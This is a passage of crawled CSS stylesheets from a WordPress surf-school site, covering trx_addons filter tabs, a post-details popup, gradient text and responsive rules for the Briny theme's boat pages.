  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-justify-content: space-between;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  -webkit-align-items: flex-end;
  -ms-flex-align: end;
  align-items: flex-end;
  border-bottom: 2px solid #333;
  padding-bottom: 1em; }

.sc_item_filters_align_left .sc_item_filters_tabs {
  -webkit-justify-content: flex-end;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.sc_item_filters_align_right .sc_item_filters_tabs {
  order: 1;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start; }

.sc_item_filters_align_right .sc_item_filters_header {
  order: 2; }

.sc_item_filters_align_center .sc_item_filters_header {
  text-align: center;
  border-bottom: 2px solid #333;
  padding-bottom: 1em;
  margin-bottom: 1em; }

.sc_item_filters_title {
  margin: 0;
  line-height: 1em; }

.sc_item_filters_subtitle {
  margin: 0.2em 0 0;
  font-size: 1.15em; }

.sc_item_filters_tabs {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 1.15em;
  list-style-type: none !important;
  margin: 0 !important;
  padding: 0 !important; }

.sc_item_filters_tabs li {
  display: inline-block;
  padding: 0 0 0 1.5em; }

.sc_item_filters_align_right .sc_item_filters_tabs li {
  padding: 0 1.5em 0 0; }

.sc_item_filters_align_center .sc_item_filters_tabs li {
  padding: 0 0.75em; }

.sc_item_filters_tabs li:before {
  display: none !important; }

.sc_item_filters_tabs a.active {
  border-bottom: 1px solid #e5e5e5; }

/* Popup with post's details
------------------------------------------ */
#trx_addons_post_details_popup_overlay {
  position: fixed;
  z-index: 100000;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.9);
  display: none; }

#trx_addons_post_details_popup {
  position: fixed;
  z-index: 100001;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50%;
  height: 80%;
  display: none; }

.trx_addons_post_details_popup_close,
.trx_addons_post_details_popup_prev,
.trx_addons_post_details_popup_next {
  position: absolute;
  z-index: 1;
  top: -2em;
  right: -2em;
  color: #fff;
  font-size: 1.5em;
  padding: 6px;
  cursor: pointer; }

.trx_addons_post_details_popup_prev,
.trx_addons_post_details_popup_next {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.trx_addons_post_details_popup_prev {
  left: -2em;
  right: auto; }

#trx_addons_post_details_popup .trx_addons_post_details_content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  overflow-x: hidden;
  overflow-y: auto; }

#trx_addons_post_details_popup .post_details_page_title {
  background-color: #f0f0f0;
  margin: 0;
  padding: 0.2em 3em 0.2em 0.5em;
  position: relative; }

#trx_addons_post_details_popup .post_details_page_price {
  position: absolute;
  z-index: 1;
  top: 0.2em;
  right: 0.5em; }

#trx_addons_post_details_popup .post_details_page_header {
  margin-bottom: 0; }

#trx_addons_post_details_popup .post_details_page_content {
  padding: 2em; }

#trx_addons_post_details_popup .post_details_page_details {
  padding: 0 2em; }

#trx_addons_post_details_popup .post_details_page_button {
  padding: 1em 2em 2em; }

/* Text with gradient bg */
body:not(.ua_ie) .trx_addons_text_gradient {
  display: inline-block; }

body:not(.ua_ie) .trx_addons_text_gradient,
body:not(.ua_ie) .trx_addons_text_gradient * {
  -moz-background-clip: text !important;
  -o-background-clip: text !important;
  -webkit-background-clip: text !important;
  background-clip: text !important;
  -moz-text-fill-color: transparent !important;
  -o-text-fill-color: transparent !important;
  -webkit-text-fill-color: transparent !important;
  text-fill-color: transparent !important;
  background: #efa758;
  background: linear-gradient(135deg, #efa758, #ef58a7); }

body.ua_ie .trx_addons_text_gradient,
body.ua_ie .trx_addons_text_gradient * {
  background: none !important; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/shortcodes/action/action.responsive.css
body_size: -61
content:
@media (max-width: 479px) {
  /* Action */
  .sc_action_item_description,
  .sc_action_item_info {
    display: none; }

  .sc_action_item_event.with_image {
    max-height: 33em; } }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/basekit-addons/basekit-addons-responsive.css
body_size: 229
content:
@media (max-width: 1279px) {
  .boats_page_details .boats_page_details_wrapper table tbody tr td {
    padding: 20px 5px 20px 15px;
  }
  .boat_specification, .boats_page_agent, .boats_page_attachments,
  .boats_page_book {
    padding-top: 80px;
    margin-top: 80px;
  }
}

@media (max-width: 1023px) {
  .boats_search_form .boats_search_advanced .sc_form_field {
    width: 100%;
  }
}

@media (max-width: 767px) {
  .boat_specification, .boats_page_agent, .boats_page_attachments,
  .boats_page_book {
    padding-top: 60px;
    margin-top: 60px;
  }
  .boats_page_details {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boats_page_details .boats_page_details_wrapper {
    width: 100%;
  }
  .boats_page_details_wrapper + .boats_page_details_wrapper {
    margin-top: 30px;
  }
  .boat_specification {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boat_specification .boat_specification_wrapper {
    width: 100%;
  }
  .boat_specification_wrapper + .boat_specification_wrapper {
    margin-top: 35px;
  }
  .single-cpt_boats table.booked-calendar th .page-left,
  .single-cpt_boats table.booked-calendar th .page-right {
    font-size: 10px !important;
  }
  .single-cpt_boats table.booked-calendar th .monthName {
    font-size: 18px;
  }
}

@media (max-width: 479px) {
  .boats_page_agent_info {
    padding: 0;
    margin: 0;
  }
  .boats_page_agent_avatar {
    display: none;
  }
  .boats_page_featured .boats_page_title_price {
    padding: 10px 12px;
  }
  .boats_page_agent_info_profiles.socials_wrap .social_item .social_icon {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 15px;
  }
  .boats_search_horizontal .boats_specification_search, .boats_search_horizontal .boats_amenities_search {
    width: 100%;
  }
  .boats_page_title_wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .boats_title_button {
    margin-top: 8px;
  }
}
/*# sourceMappingURL=basekit-addons-responsive.css.map */